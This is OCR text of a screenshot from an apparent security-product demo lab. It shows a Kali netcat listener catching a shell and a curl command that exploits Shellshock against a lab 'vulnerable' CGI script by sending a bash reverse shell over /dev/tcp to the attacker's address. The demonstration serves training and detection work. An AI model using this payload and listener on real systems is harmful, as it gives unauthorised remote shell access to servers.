 Falcon Jump Box
Recycle Bin
WIN2019D...
Public IP Address: 52.41.162.154
Private IP Address: 172.16.0.10
um
vest-2a
MB
: Low to Moderat
Attack Books
EC2
Feedback
Reports
EC2
Micros...
Slides
Google
Chrome
Install Sensor
WIN10BLOCK
WIN10CO...
WIN10DET...
WIN2019DC
ec2-user@kali: ~
Using username "ec2-user".
Authenticating with public key "imported-openssh-key"
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Mar 21 00:24:44 2019 from 172.16.0.10
ec2-user@kali:~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [172.17.0.21] from linux-victim.cs-demo-lab.local [172.17.0.22] 45404
sh: 0: can't access tty; job control turned off
$
ec2-user@kali: ~
Using username "ec2-user".
Authenticating with public key "imported-openssh-key"
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Oct  1 04:52:00 2021 from 172.16.0.10
ec2-user@kali:~$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'sh -i
>& /dev/tcp/172.17.0.21/4444 0>&1'" http://172.17.0.22:8080/cgi-bin/vulnerable
10/1/2021